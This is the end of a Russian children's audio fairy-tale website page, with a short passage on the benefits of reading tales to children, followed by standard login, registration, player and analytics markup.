													Басни <span class="visible-on-mobile">(43)</span> </span> </div> </a> </div> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <h3 class="page-heading-h1 page-heading-h1_why">ПОЧЕМУ ПОЛЕЗНО ЧИТАТЬ ДЕТЯМ СКАЗКИ?</h3> </div> </div> <div class="osprey-grid-container why__helpful"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile why__helpful_left"> <p class="page-text marked-text">Чтение сказок – одна из важных составляющих гармоничного воспитательного процесса. Детская литература помогает развить образное мышление и воображение, расширить словарный запас, пробудить творческие способности, преподать ребенку первые уроки, научить отличать добро от зла. Малыш ассоциирует себя с героями сказок и учится на их позитивном или негативном примере. Обсуждая с ребенком прочитанное, родители могут мягко, в игровой форме направить его мышление в нужное русло.</p> <p class="page-text marked-text">Книги, прочитанные в детстве, остаются с нами на всю жизнь. Они незаметно влияют на наш характер в будущем, определяют интересы и предпочтения. Даже не умея читать, малыш может соприкоснуться с миром сказок с помощью звуковых книг и аудиоспектаклей. А если родители составят ему компанию при прослушивании, это станет отличным опытом для укрепления эмоциональной связи с ребенком.</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile why__helpful_right"> <ul class="marked-list"> <li>Прослушивание сказок успокаивает ребенка лучше, чем просмотр мультфильмов и детских передач	</li> <li>Сказка, прочитанная с выражением, принесет ребенку гораздо больше пользы и вызовет приятные ассоциации </li> <li>Сопоставление себя с любимыми героями сказок – важный этап самопознания </li> <li>Прослушивание аудиокниг вызывает у ребенка интерес к литературе, благодаря чему он быстрее и охотнее учится читать</li> </ul> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_10" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_8" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?page_url=&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?page_url=&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?page_url=&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(531)</span> </a> </li> <li> <a href="/audioskazki?tags=russkie_narodnye_skazki">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh">Сказки и рассказы про животных
									<span>(294)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_pushkina">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_disney">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_narodov_mira">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=detskie_detektivy">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=kolobok">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_porosenka">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=malysh_i_karlson">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=bremenskie_muzykanty">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=neznayka">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=krasnaya_shapochka">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volk_i_semero_kozlyat">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=buratino">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_medvedya">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=snezhnaya_koroleva">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volshebnik_izumrudnogo_goroda">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=dyuymovochka">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=gusi_lebedi">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=teremok">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=vinni_puh">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=chipollino">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=aybolit">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alisa_v_strane_chudes">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=myunhauzen">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=zolushka">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=snegurochka">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=repka">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=kurochka_ryaba">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=skazka_o_care_saltane">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alen_kiy_cvetochek">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1769235513"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>